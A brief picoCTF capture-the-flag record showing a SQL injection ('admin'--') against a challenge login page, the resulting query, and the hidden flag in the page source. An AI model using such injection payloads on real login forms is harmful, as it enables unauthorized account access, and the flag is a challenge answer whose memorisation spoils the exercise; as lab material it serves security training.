 saturn.picoctf.net:59311/login.php
http://saturn.picoctf.net:59311/login.
view-source:http://saturn.picoctf.net:59311/login.php
1 <pre>username: admin&#039;--
2 password:
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039;--&#039; AND password=&#039;&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}</p>